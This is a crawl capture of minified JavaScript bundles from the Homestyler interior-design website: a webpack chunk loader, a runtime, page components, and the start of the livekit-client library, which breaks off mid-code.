Z7h8NvFnulopJPcDcEkrzgt0OlmBjFAcs+HlTwP7TJJ9JXtq4pjsRfqIxTH/N9jfL3Gh+PsmjQvJd/vuLI0dDczB5GaQiYhjNgz9TUUXib+5mFxI7gvgW8kOBlxxUgKZmDhmw9LfeffrkqRVbpL7ALh0wGO8UeiTEchExTE/OHwXFReK76oSVKYujslcg0gcG/Xg+3G5SHx/roWF5LsAXFZnN/bvRz+DSBybDWHfK9ivS5Zd5CO5N4DLxz74Q/[base64]/[base64]/[base64]"};t.a={data:function(){return{clientInfo:{}}},methods:{callWindVane:function(e,t){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise(function(i,o){r.$windvane?r.$windvane.call(e,t,n,i,o):o(new Error("lib-windvane library is not found!"))}).catch(function(e){if(e&&"HY_NOT_IN_WINDVANE"===e.ret)return{err:"HY_NOT_IN_WINDVANE"};throw e})},greaterThanVersion:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=(this.clientInfo.version||"").split(".").map(function(e){return parseInt(e.split("-")[0])}),n=e.split(".").map(function(e){return parseInt(e.split("-")[0])});if(3!==n.length||3!==r.length)return!1;try{if(r[0]!==n[0])return r[0]>n[0];if(r[1]!==n[1])return r[1]>n[1];if(r[2]!==n[2])return r[2]>n[2]}catch(e){}return!!t},getClientInfo:function(){var e=this;return this.callWindVane("HSPlugin","getClientInfo").then(function(t){return t&&t.sessionKey&&(e.clientInfo=t),t})},setNaviBarBg:function(e){var t=this,r={color:"dark"===e?"0X000000":"0XFFFFFF",theme:e};return this.getClientInfo().then(function(){return t.greaterThanVersion("8.1.0")?t.callWindVane("WebAppInterface","setHeaderBackgroundColor",r):Promise.reject(new Error("Version is too low"))})},setNaviBarTitle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.callWindVane("WebAppInterface","setCustomPageTitle",{title:e})},setNaviBarRightMenu:function(e){var t=e.rightTitle,r=e.rightIcon,n=e.rightHandle,i=e.autoReset,o={icon:r?s[r]:"",autoReset:void 0===i||i};return t&&(o=c(c({},o),{},{text:t})),this.callWindVane("WebAppInterface","setNaviBarRightItem",o).then(function(){document.addEventListener("TBNaviBar.rightItem.clicked",n,!1)})},setNaviBar:function(e){var t=this,r=e.theme,i=void 0===r?"white":r,a=e.title,c=Object(n.a)(e,o);return this.setNaviBarRightMenu(c).then(function(){return t.setNaviBarBg(i)}).then(function(){t.setNaviBarTitle(a)})}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/4cea742.js
body_size: 4188
content:
!function(e){function a(a){for(var s,n,o=a[0],i=a[1],r=a[2],b=0,g=[];b<o.length;b++)n=o[b],Object.prototype.hasOwnProperty.call(c,n)&&c[n]&&g.push(c[n][0]),c[n]=0;for(s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s]);for(p&&p(a);g.length;)g.shift()();return f.push.apply(f,r||[]),d()}function d(){for(var e,a=0;a<f.length;a++){for(var d=f[a],s=!0,o=1;o<d.length;o++){var i=d[o];0!==c[i]&&(s=!1)}s&&(f.splice(a--,1),e=n(n.s=d[0]))}return e}var s={},c={144:0},f=[];function n(a){if(s[a])return s[a].exports;var d=s[a]={i:a,l:!1,exports:{}};return e[a].call(d.exports,d,d.exports,n),d.l=!0,d.exports}n.e=function(e){var a=[],d=c[e];if(0!==d)if(d)a.push(d[2]);else{var s=new Promise(function(a,s){d=c[e]=[a,s]});a.push(d[2]=s);var f,o=document.createElement("script");o.charset="utf-8",o.timeout=120,n.nc&&o.setAttribute("nonce",n.nc),o.src=function(e){return n.p+""+({1:"components-golbal-32/components-golbal-4/pages/solution/_id",2:"components-my-render",3:"pages/blog/tag/_id",4:"pages/business/myorder",7:"components-golbal-19",8:"components-golbal-20",9:"components-golbal-24",10:"components-golbal-29",11:"components-golbal-30",12:"components-golbal-32",13:"components-golbal-34",14:"components-golbal-4",15:"components-golbal-5",16:"components-golbal-header",17:"components/app-header",18:"components/en-large-image",19:"components/operate-btn",20:"lang-ar",21:"lang-cn",22:"lang-de",23:"lang-es",24:"lang-fr",25:"lang-id",26:"lang-it",27:"lang-ja",28:"lang-ko",29:"lang-pl",30:"lang-pt",31:"lang-ru",32:"lang-tw",33:"pages/_id",34:"pages/_id/collects",35:"pages/_id/designs",36:"pages/_id/designservices",37:"pages/_id/likes",38:"pages/_id/portfolio/_pid",39:"pages/_id/stories",40:"pages/about/business",41:"pages/ai-interior-design-detail/_keywords",42:"pages/ai-material/album",43:"pages/ai-material/index",44:"pages/ai-modeler/album",45:"pages/ai-modeler/generate",46:"pages/ai-modeler/index",47:"pages/ai-modeler/viewer",48:"pages/ai-mood-board/album",49:"pages/ai-mood-board/generate",50:"pages/ai-mood-board/index",51:"pages/ai-mood-board/viewer",52:"pages/ai-painter/album",53:"pages/ai-painter/h5",54:"pages/ai-painter/index",55:"pages/ai-painter/viewer",56:"pages/ai-room-design/album",57:"pages/ai-room-design/index",58:"pages/article/index",59:"pages/asset-market/index",60:"pages/badge/_id",61:"pages/blog",62:"pages/blog/_id",63:"pages/business/furniture-industry",64:"pages/business/index",65:"pages/business/virtualStudio",66:"pages/challenge-share/_id",67:"pages/challenge/_id",68:"pages/collection-model-share/_id",69:"pages/collection-post-share/_id",70:"pages/community-ranking-list/index",71:"pages/community/editProject/_id",72:"pages/community/mobile-design/_id",73:"pages/community/mobile-share/_id",74:"pages/consult",75:"pages/design-feature/index",76:"pages/design-ideas-styler/_id",77:"pages/design-ideas-tag-share/_tag",78:"pages/design-ideas-tag/_tag",79:"pages/design-ideas/_keywords",80:"pages/design-service/index",81:"pages/design-template/_keyword",82:"pages/designers/index",83:"pages/forum/add",84:"pages/forum/index",85:"pages/forum/view/_id",86:"pages/forum/view/postDetail/index",87:"pages/gallery/_id",88:"pages/gallery/index",89:"pages/index",90:"pages/landing/_id",91:"pages/learn-help",92:"pages/learn-search",93:"pages/learn/_category",94:"pages/mgm/index",95:"pages/model/uploadModel",96:"pages/modelLibrary/index",97:"pages/myPoint",98:"pages/mybadge",99:"pages/mydesigns",100:"pages/mymodels",101:"pages/new/_id",102:"pages/new/index",103:"pages/news/_category/_subcategory",104:"pages/openShared",105:"pages/partner/dashboard",106:"pages/partner/index",107:"pages/post-share/index",108:"pages/post-vote/index",109:"pages/pricing/index",110:"pages/pricing/portfolio",111:"pages/pricing/resources",112:"pages/pricing/special-offer",113:"pages/profile",114:"pages/projectDetail/_id",115:"pages/publish/post",116:"pages/room-design-app/index",117:"pages/search/challenge/_keywords",118:"pages/search/design/_keywords",119:"pages/search/designer/_keywords",120:"pages/search/hashtag/_keywords",121:"pages/search/house-plans/_keywords",122:"pages/search/tutorial/_keywords",123:"pages/solution/_id",124:"pages/subscription",125:"pages/topics/index",126:"pages/user-share/_id",127:"pages/user/_id",128:"pages/user/_id/collects",129:"pages/user/_id/designs",130:"pages/user/_id/designservices",131:"pages/user/_id/likes",132:"pages/user/_id/portfolio/_pid",133:"pages/user/_id/stories",134:"pages/video/index",135:"pages/wish-designs/index",136:"pages/workspace",137:"pages/workspace/designlike",138:"pages/workspace/designservices",139:"pages/workspace/mycollects",140:"pages/workspace/mydesigns",141:"pages/workspace/myposts",142:"pages/workspace/mysubscription",143:"pages/workspace/portfolio/_id"}[e]||e)+"."+{1:"fe28e355506b4edea576",2:"c3895a9dafe381cd4a8c",3:"22871a33e2146035f415",4:"3e1835b9d1de33c99c70",7:"ab33e62646e33d930a00",8:"345eff65a510c1a5fff0",9:"249f2b9f4041f4712858",10:"b0c713781d944c91d1a8",11:"6d8ec3f7a24ce46910dc",12:"d09b130665d2836494a6",13:"05b947cbe4057d6b5ed8",14:"411d5b9ee72a0e7fc0e5",15:"ac4ef5f3c0c4d2042f2c",16:"f070b86b2047eeddaf60",17:"c36c4d984e82dbe5d63b",18:"f1f6ecb71c13a3cb2fa2",19:"7c0e2fb1230ef5044b1d",20:"f34eefdb76baa367d0ad",21:"59cbe30dd48c87020ea6",22:"08c350f228e4531e5e05",23:"9696870f0a86bd536713",24:"55ec72ad30e5ed25e06a",25:"333ca947864ada478269",26:"390f229c0236f87ab3ca",27:"0d95970e56924aade23c",28:"0e584981cbc085f4115d",29:"20bb6fb53362b626dc6f",30:"afc0865118f70b814a2d",31:"b4810def956f4a2a20c2",32:"e9f7560422a5431056da",33:"a1c2f23203c46d440421",34:"93e4003b0611ca6833a5",35:"cad111320c3a49682836",36:"cea5d87667002595fcad",37:"043d388ac912f4c4fdb5",38:"d7d5e8a5b5f6660f317d",39:"a131c4add876df512991",40:"f075f483bd74988f7dce",41:"483cfc9f4d4f18fc8dcb",42:"9d78b8b46e4a762a0ee2",43:"bfac3ec09c1937efbcdf",44:"38c391fdb0623c43f008",45:"b800a1a6f46cb14c651e",46:"8baca73be3ec4a27b33d",47:"f2963ed9597631501817",48:"a7fae07914e8a6f75ea7",49:"78ff8aecac500aad2d9f",50:"2d7a96134656694f52e8",51:"efc48acf3d7ab42c9502",52:"1235b1df3491a014f74f",53:"dfd38a9c4a2978f16f34",54:"1da83e67e9d624709b76",55:"bd58270cc1540d3b20b0",56:"e11fcfcb66a131f578d1",57:"4f6a59bc41be0710b4e9",58:"273570af1718012422bc",59:"135c1dbeb23208e8f605",60:"3ffeb6ba1b82fcd75705",61:"24ebae2d51ff42579426",62:"f6e8daa6f8d5d0e8f2ab",63:"bd193ab9ceeea419d37f",64:"02fde8a91d3f39270089",65:"23a52c49ab3cdef2fdb4",66:"9d18d45c41c1d03eb770",67:"9fb17b8ee8f6438e73f2",68:"6b978350d5a19150fd2a",69:"12efb3d475d0838c69cb",70:"ced92176750098d83dae",71:"5615b759d145a3ec8e4d",72:"6aad3095705493972199",73:"3f9af47f6c9bd16c12a5",74:"bb2e6026fbb5e3bceaf7",75:"d64a8607d60a6185b346",76:"923726736e14e7ac079c",77:"f0d30c377e6b6c823e76",78:"1281c59081985f4a29ca",79:"d90789c056b5343e12b7",80:"c214b363811dbf8061f4",81:"c729f1f9e31bc403efe4",82:"36eb0b1b5d3c5c8fb1d2",83:"7dc8d0924497be786f32",84:"2beef232a92571a8d4db",85:"b6bff716022d60fb0a11",86:"9cbc78b25baf9ff87fb7",87:"61f7b1409381cf676d58",88:"cd80bc08510e70e13e94",89:"c2aefe1c36dce5928ae8",90:"18bc8049318267d87408",91:"54823e15b63b6a33ef51",92:"e15ecb0e3154f10bca45",93:"38ec9a04b4e8e75f1cd3",94:"0602d4bfe54f6b24063e",95:"f904ef2ec0476854bd82",96:"c9e55f47f67d03dce6a1",97:"6731f9d5e512e108cd21",98:"0350b84584550262a640",99:"adae1f3b8b9145a72abd",100:"6f3a237292567a189903",101:"1b2eb033848ee835bfae",102:"b23babe27e2a28f89e83",103:"d778a3dc45859cf973fd",104:"ecfaf0bf3ae090acec75",105:"9b0d5f809e4e7052ca19",106:"cd1386d5c5358a06923d",107:"11fe8f7ba7c71f72910d",108:"728ae4bd8716609b49f8",109:"cee732909ceafc9d8e1a",110:"ceec718db403fccd122b",111:"7c786fc696d8dd03a02f",112:"354a873195e080f31244",113:"6b8d3657a9cf3484ff79",114:"8b1c32ed0e466cd7d246",115:"0103596c722c4066a405",116:"7103846f61d842cf5403",117:"2797c4e77ef92e205642",118:"1fc693aba97b9d340147",119:"8a921c2049e4f3713471",120:"936f4bd2c5e569a3f956",121:"cd1375a724b55f18e932",122:"4f0bd888b7a2f0711d72",123:"3e59231c3c45c4a2d4b7",124:"054e6577f342bb860f1f",125:"564be93c0eefabac320d",126:"806fdd0ebc2159255e18",127:"b2c5aa3983002c0bbb71",128:"dc692c0b7904e15c884d",129:"12c76bc96cf55563ef0a",130:"ca78edd291d32e1ccf58",131:"834fd3c04db0bbcf8303",132:"b319cf89fe974c5e165b",133:"f8f6709acd24f338f642",134:"cd0023ce752d973fca16",135:"2fae12fed26ba5c6278c",136:"ac3966f438718fff78cd",137:"03b5d0cfb8a1df46a3c4",138:"186ac945f94e0d1a8424",139:"0615b886a438d014015b",140:"50960d98c0098d6fec94",141:"0bf80b9859cf45866595",142:"78a705735144a8820b6b",143:"9a3d6fe2c727e00c4f03"}[e]+".js"}(e);var i=new Error;f=function(a){o.onerror=o.onload=null,clearTimeout(r);var d=c[e];if(0!==d){if(d){var s=a&&("load"===a.type?"missing":a.type),f=a&&a.target&&a.target.src;i.message="Loading chunk "+e+" failed.\n("+s+": "+f+")",i.name="ChunkLoadError",i.type=s,i.request=f,d[1](i)}c[e]=void 0}};var r=setTimeout(function(){f({type:"timeout",target:o})},12e4);o.onerror=o.onload=f,document.head.appendChild(o)}return Promise.all(a)},n.m=e,n.c=s,n.d=function(e,a,d){n.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:d})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,a){if(1&a&&(e=n(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var d=Object.create(null);if(n.r(d),Object.defineProperty(d,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var s in e)n.d(d,s,function(a){return e[a]}.bind(null,s));return d},n.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(a,"a",a),a},n.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},n.p="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/",n.oe=function(e){throw e};var o=window.webpackJsonp=window.webpackJsonp||[],i=o.push.bind(o);o.push=a,o=o.slice();for(var r=0;r<o.length;r++)a(o[r]);var p=i;d()}([]);

--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/tpsjj/homestyler-global-assets/1.0.84/runtime.54a7f72e92fe70b303ce.js
body_size: 369
content:
(()=>{"use strict";var e,r={},o={};function t(e){var a=o[e];if(void 0!==a)return a.exports;var l=o[e]={id:e,exports:{}};return r[e].call(l.exports,l,l.exports,t),l.exports}t.m=r,e=[],t.O=(r,o,a,l)=>{if(!o){var n=1/0;for(u=0;u<e.length;u++){for(var[o,a,l]=e[u],s=!0,i=0;i<o.length;i++)(!1&l||n>=l)&&Object.keys(t.O).every((e=>t.O[e](o[i])))?o.splice(i--,1):(s=!1,l<n&&(n=l));if(s){e.splice(u--,1);var f=a();void 0!==f&&(r=f)}}return r}l=l||0;for(var u=e.length;u>0&&e[u-1][2]>l;u--)e[u]=e[u-1];e[u]=[o,a,l]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),(()=>{t.b=document.baseURI||self.location.href;var e={121:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var a,l,[n,s,i]=o,f=0;if(n.some((r=>0!==e[r]))){for(a in s)t.o(s,a)&&(t.m[a]=s[a]);if(i)var u=i(t)}for(r&&r(o);f<n.length;f++)l=n[f],t.o(e,l)&&e[l]&&e[l][0](),e[l]=0;return t.O(u)},o=self.webpackChunkhomestyler_global_assets=self.webpackChunkhomestyler_global_assets||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})(),t.nc=void 0})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/room-design-app/index.7103846f61d842cf5403.js
body_size: 1112
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[116,58,61,67,103,112],{106:function(e,t,o){"use strict";o(14),o(15),o(18),o(19),o(17),o(13),o(16);var r=o(1),n=o(8);function i(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,r)}return o}t.a={computed:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach(function(t){Object(r.a)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},Object(n.c)(["isMobile","navbarTheme"])),mounted:function(){var e=this;this.$nextTick(function(){e.navbarScroll(),e.$store.commit("SET_NAVBARTHEME","black")}),window.addEventListener("scroll",this.navbarScroll)},destroyed:function(){var e=document.querySelector(".navbar-mask"),t=document.querySelector(".navbar-left"),o=document.querySelector(".navbar-right");e&&e.classList.remove("init"),t&&t.classList.remove("white-theme"),o&&o.classList.remove("white-theme"),this.$store.commit("SET_NAVBARTHEME","default"),window.removeEventListener("scroll",this.navbarScroll)},methods:{navbarScroll:function(){var e=document.documentElement.scrollTop||document.body.scrollTop;if(this.isMobile||(window.innerWidth||document.body.offsetWidth)<1024)this.$store.commit("SET_NAVBARTHEME",e>=40?"default":"black");else{var t=document.querySelector(".navbar-mask"),o=document.querySelector(".navbar-left"),r=document.querySelector(".navbar-right");t&&(e>=40?(t.classList.remove("init"),o.classList.remove("white-theme"),r.classList.remove("white-theme"),this.$store.commit("SET_NAVBARTHEME","default")):(t.classList.add("init"),o.classList.add("white-theme"),r.classList.add("white-theme"),this.$store.commit("SET_NAVBARTHEME","white-theme")))}}}}},3763:function(e,t,o){e.exports=o.p+"img/avatar3.037c60c.png"},3764:function(e,t,o){e.exports=o.p+"img/avatar1.a02ab76.png"},3765:function(e,t,o){e.exports=o.p+"img/avatar2.b11853f.png"},3766:function(e,t,o){e.exports=o.p+"img/avatar5.44e8e21.png"},3767:function(e,t,o){e.exports=o.p+"img/avatar6.e8def38.png"},3768:function(e,t,o){e.exports=o.p+"img/avatar7.2605402.png"},3769:function(e,t,o){e.exports=o.p+"img/avatar4.32b5303.png"},3770:function(e,t,o){e.exports=o.p+"img/template before.841edf3.png"},3771:function(e,t,o){e.exports=o.p+"img/vediobg1.6371c0d.png"},3772:function(e,t,o){e.exports=o.p+"img/vediobg2.b184f96.png"},3773:function(e,t){e.exports="[data-uri]"},3774:function(e,t,o){e.exports=o.p+"img/bannerbg.aeed8f0.png"},3775:function(e,t,o){e.exports=o.p+"img/apostore.d13f045.png"},3776:function(e,t,o){e.exports=o.p+"img/googleplay.d5999f8.png"},3777:function(e,t,o){e.exports=o.p+"videos/mobileApp.6f17819.mp4"},3778:function(e,t,o){e.exports=o.p+"img/HOMESTYLERAPP.d2b2d33.png"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://chatbox.copilot.livex.ai/cdn/livekit/livekit-client.umd.min.js
body_size: 105781
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Original file: /npm/livekit-client@2.15.4/dist/livekit-client.umd.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).LivekitClient={})}(this,(function(e){"use strict";function t(e,t){return t.forEach((function(t){t&&"string"!=typeof t&&!Array.isArray(t)&&Object.keys(t).forEach((function(i){if("default"!==i&&!(i in e)){var n=Object.getOwnPropertyDescriptor(t,i);Object.defineProperty(e,i,n.get?n:{enumerable:!0,get:function(){return t[i]}})}}))})),Object.freeze(e)}var i=Object.defineProperty,n=(e,t,n)=>((e,t,n)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n);class s{constructor(){n(this,"_locking"),n(this,"_locks"),this._locking=Promise.resolve(),this._locks=0}isLocked(){return this._locks>0}lock(){let e;this._locks+=1;const t=new Promise((t=>e=()=>{this._locks-=1,t()})),i=this._locking.then((()=>e));return this._locking=this._locking.then((()=>t)),i}}function o(e,t){if(!e)throw new Error(t)}const r=34028234663852886e22,a=-34028234663852886e22,c=4294967295,d=2147483647,l=-2147483648;function u(e){if("number"!=typeof e)throw new Error("invalid int 32: "+typeof e);if(!Number.isInteger(e)||e>d||e<l)throw new Error("invalid int 32: "+e)}function h(e){if("number"!=typeof e)throw new Error("invalid uint 32: "+typeof e);if(!Number.isInteger(e)||e>c||e<0)throw new Error("invalid uint 32: "+e)}function p(e){if("number"!=typeof e)throw new Error("invalid float 32: "+typeof e);if(Number.isFinite(e)&&(e>r||e<a))throw new Error("invalid float 32: "+e)}const m=Symbol("@bufbuild/protobuf/enum-type");function g(e){const t=e[m];return o(t,"missing enum type on enum object"),t}function v(e,t,i,n){e[m]=f(t,i.map((t=>({no:t.no,name:t.name,localName:e[t.no]}))))}function f(e,t,i){const n=Object.create(null),s=Object.create(null),o=[];for(const e of t){const t=b(e);o.push(t),n[e.name]=t,s[e.no]=t}return{typeName:e,values:o,findName:e=>n[e],findNumber:e=>s[e]}}function k(e,t,i){const n={};for(const e of t){const t=b(e);n[t.localName]=t.no,n[t.no]=t.localName}return v(n,e,t),n}function b(e){return"localName"in e?e:Object.assign(Object.assign({},e),{localName:e.name})}class y{equals(e){return this.getType().runtime.util.equals(this.getType(),this,e)}clone(){return this.getType().runtime.util.clone(this)}fromBinary(e,t){const i=this.getType().runtime.bin,n=i.makeReadOptions(t);return i.readMessage(this,n.readerFactory(e),e.byteLength,n),this}fromJson(e,t){const i=this.getType(),n=i.runtime.json,s=n.makeReadOptions(t);return n.readMessage(i,e,s,this),this}fromJsonString(e,t){let i;try{i=JSON.parse(e)}catch(e){throw new Error("cannot decode ".concat(this.getType().typeName," from JSON: ").concat(e instanceof Error?e.message:String(e)))}return this.fromJson(i,t)}toBinary(e){const t=this.getType().runtime.bin,i=t.makeWriteOptions(e),n=i.writerFactory();return t.writeMessage(this,n,i),n.finish()}toJson(e){const t=this.getType().runtime.json,i=t.makeWriteOptions(e);return t.writeMessage(this,i)}toJsonString(e){var t;const i=this.toJson(e);return JSON.stringify(i,null,null!==(t=null==e?void 0:e.prettySpaces)&&void 0!==t?t:0)}toJSON(){return this.toJson({emitDefaultValues:!0})}getType(){return Object.getPrototypeOf(this).constructor}}function T(){let e=0,t=0;for(let i=0;i<28;i+=7){let n=this.buf[this.pos++];if(e|=(127&n)<<i,0==(128&n))return this.assertBounds(),[e,t]}let i=this.buf[this.pos++];if(e|=(15&i)<<28,t=(112&i)>>4,0==(128&i))return this.assertBounds(),[e,t];for(let i=3;i<=31;i+=7){let n=this.buf[this.pos++];if(t|=(127&n)<<i,0==(128&n))return this.assertBounds(),[e,t]}throw new Error("invalid varint")}function C(e,t,i){for(let n=0;n<28;n+=7){const s=e>>>n,o=!(s>>>7==0&&0==t),r=255&(o?128|s:s);if(i.push(r),!o)return}const n=e>>>28&15|(7&t)<<4,s=!(t>>3==0);if(i.push(255&(s?128|n:n)),s){for(let e=3;e<31;e+=7){const n=t>>>e,s=!(n>>>7==0),o=255&(s?128|n:n);if(i.push(o),!s)return}i.push(t>>>31&1)}}const S=4294967296;function E(e){const t="-"===e[0];t&&(e=e.slice(1));const i=1e6;let n=0,s=0;function o(t,o){const r=Number(e.slice(t,o));s*=i,n=n*i+r,n>=S&&(s+=n/S|0,n%=S)}return o(-24,-18),o(-18,-12),o(-12,-6),o(-6),t?R(n,s):P(n,s)}function w(e,t){if(({lo:e,hi:t}=function(e,t){return{lo:e>>>0,hi:t>>>0}}(e,t)),t<=2097151)return String(S*t+e);const i=16777215&(e>>>24|t<<8),n=t>>16&65535;let s=(16777215&e)+6777216*i+6710656*n,o=i+8147497*n,r=2*n;const a=1e7;return s>=a&&(o+=Math.floor(s/a),s%=a),o>=a&&(r+=Math.floor(o/a),o%=a),r.toString()+I(o)+I(s)}function P(e,t){return{lo:0|e,hi:0|t}}function R(e,t){return t=~t,e?e=1+~e:t+=1,P(e,t)}const I=e=>{const t=String(e);return"0000000".slice(t.length)+t};function O(e,t){if(e>=0){for(;e>127;)t.push(127&e|128),e>>>=7;t.push(e)}else{for(let i=0;i<9;i++)t.push(127&e|128),e>>=7;t.push(1)}}function D(){let e=this.buf[this.pos++],t=127&e;if(0==(128&e))return this.assertBounds(),t;if(e=this.buf[this.pos++],t|=(127&e)<<7,0==(128&e))return this.assertBounds(),t;if(e=this.buf[this.pos++],t|=(127&e)<<14,0==(128&e))return this.assertBounds(),t;if(e=this.buf[this.pos++],t|=(127&e)<<21,0==(128&e))return this.assertBounds(),t;e=this.buf[this.pos++],t|=(15&e)<<28;for(let t=5;0!=(128&e)&&t<10;t++)e=this.buf[this.pos++];if(0!=(128&e))throw new Error("invalid varint");return this.assertBounds(),t>>>0}const x=function(){const e=new DataView(new ArrayBuffer(8));if("function"==typeof BigInt&&"function"==typeof e.getBigInt64&&"function"==typeof e.getBigUint64&&"function"==typeof e.setBigInt64&&"function"==typeof e.setBigUint64&&("object"!=typeof process||"object"!=typeof process.env||"1"!==process.env.BUF_BIGINT_DISABLE)){const t=BigInt("-9223372036854775808"),i=BigInt("9223372036854775807"),n=BigInt("0"),s=BigInt("18446744073709551615");return{zero:BigInt(0),supported:!0,parse(e){const n="bigint"==typeof e?e:BigInt(e);if(n>i||n<t)throw new Error("int64 invalid: ".concat(e));return n},uParse(e){const t="bigint"==typeof e?e:BigInt(e);if(t>s||t<n)throw new Error("uint64 invalid: ".concat(e));return t},enc(t){return e.setBigInt64(0,this.parse(t),!0),{lo:e.getInt32(0,!0),hi:e.getInt32(4,!0)}},uEnc(t){return e.setBigInt64(0,this.uParse(t),!0),{lo:e.getInt32(0,!0),hi:e.getInt32(4,!0)}},dec:(t,i)=>(e.setInt32(0,t,!0),e.setInt32(4,i,!0),e.getBigInt64(0,!0)),uDec:(t,i)=>(e.setInt32(0,t,!0),e.setInt32(4,i,!0),e.getBigUint64(0,!0))}}const t=e=>o(/^-?[0-9]+$/.test(e),"int64 invalid: ".concat(e)),i=e=>o(/^[0-9]+$/.test(e),"uint64 invalid: ".concat(e));return{zero:"0",supported:!1,parse:e=>("string"!=typeof e&&(e=e.toString()),t(e),e),uParse:e=>("string"!=typeof e&&(e=e.toString()),i(e),e),enc:e=>("string"!=typeof e&&(e=e.toString()),t(e),E(e)),uEnc:e=>("string"!=typeof e&&(e=e.toString()),i(e),E(e)),dec:(e,t)=>function(e,t){let i=P(e,t);const n=2147483648&i.hi;n&&(i=R(i.lo,i.hi));const s=w(i.lo,i.hi);return n?"-"+s:s}(e,t),uDec:(e,t)=>w(e,t)}}();var M,A,_;function N(e,t,i){if(t===i)return!0;if(e==M.BYTES){if(!(t instanceof Uint8Array&&i instanceof Uint8Array))return!1;if(t.length!==i.length)return!1;for(let e=0;e<t.length;e++)if(t[e]!==i[e])return!1;return!0}switch(e){case M.UINT64:case M.FIXED64:case M.INT64:case M.SFIXED64:case M.SINT64:return t==i}return!1}function L(e,t){switch(e){case M.BOOL:return!1;case M.UINT64:case M.FIXED64:case M.INT64:case M.SFIXED64:case M.SINT64:return 0==t?x.zero:"0";case M.DOUBLE:case M.FLOAT:return 0;case M.BYTES:return new Uint8Array(0);case M.STRING:return"";default:return 0}}function U(e,t){switch(e){case M.BOOL:return!1===t;case M.STRING:return""===t;case M.BYTES:return t instanceof Uint8Array&&!t.byteLength;default:return 0==t}}!function(e){e[e.DOUBLE=1]="DOUBLE",e[e.FLOAT=2]="FLOAT",e[e.INT64=3]="INT64",e[e.UINT64=4]="UINT64",e[e.INT32=5]="INT32",e[e.FIXED64=6]="FIXED64",e[e.FIXED32=7]="FIXED32",e[e.BOOL=8]="BOOL",e[e.STRING=9]="STRING",e[e.BYTES=12]="BYTES",e[e.UINT32=13]="UINT32",e[e.SFIXED32=15]="SFIXED32",e[e.SFIXED64=16]="SFIXED64",e[e.SINT32=17]="SINT32",e[e.SINT64=18]="SINT64"}(M||(M={})),function(e){e[e.BIGINT=0]="BIGINT",e[e.STRING=1]="STRING"}(A||(A={})),function(e){e[e.Varint=0]="Varint",e[e.Bit64=1]="Bit64",e[e.LengthDelimited=2]="LengthDelimited",e[e.StartGroup=3]="StartGroup",e[e.EndGroup=4]="EndGroup",e[e.Bit32=5]="Bit32"}(_||(_={}));class j{constructor(e){this.stack=[],this.textEncoder=null!=e?e:new TextEncoder,this.chunks=[],this.buf=[]}finish(){this.chunks.push(new Uint8Array(this.buf));let e=0;for(let t=0;t<this.chunks.length;t++)e+=this.chunks[t].length;let t=new Uint8Array(e),i=0;for(let e=0;e<this.chunks.length;e++)t.set(this.chunks[e],i),i+=this.chunks[e].length;return this.chunks=[],t}fork(){return this.stack.push({chunks:this.chunks,buf:this.buf}),this.chunks=[],this.buf=[],this}join(){let e=this.finish(),t=this.stack.pop();if(!t)throw new Error("invalid state, fork stack empty");return this.chunks=t.chunks,this.buf=t.buf,this.uint32(e.byteLength),this.raw(e)}tag(e,t){return this.uint32((e<<3|t)>>>0)}raw(e){return this.buf.length&&(this.chunks.push(new Uint8Array(this.buf)),this.buf=[]),this.chunks.push(e),this}uint32(e){for(h(e);e>127;)this.buf.push(127&e|128),e>>>=7;return this.buf.push(e),this}int32(e){return u(e),O(e,this.buf),this}bool(e){return this.buf.push(e?1:0),this}bytes(e){return this.uint32(e.byteLength),this.raw(e)}string(e){let t=this.textEncoder.encode(e);return this.uint32(t.byteLength),this.raw(t)}float(e){p(e);let t=new Uint8Array(4);return new DataView(t.buffer).setFloat32(0,e,!0),this.raw(t)}double(e){let t=new Uint8Array(8);return new DataView(t.buffer).setFloat64(0,e,!0),this.raw(t)}fixed32(e){h(e);let t=new Uint8Array(4);return new 